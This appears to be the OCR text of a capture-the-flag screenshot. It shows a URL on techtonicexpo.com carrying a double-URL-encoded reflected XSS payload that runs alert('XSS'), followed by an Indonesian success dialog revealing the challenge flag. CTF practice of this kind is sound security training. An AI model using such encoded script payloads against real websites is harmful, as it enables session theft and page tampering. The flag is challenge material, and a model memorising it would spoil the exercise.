 techtonicexpo.com/venus/?name=%253Cscript%253Ealert%2528%2527XSS%2527%2529%253C%252Fscript%253E
techtonicexpo.com says
🎉 Berhasil! Flag Anda: TechtonicExpoCTF{XSS_TR1GGR_5C0P3}
OK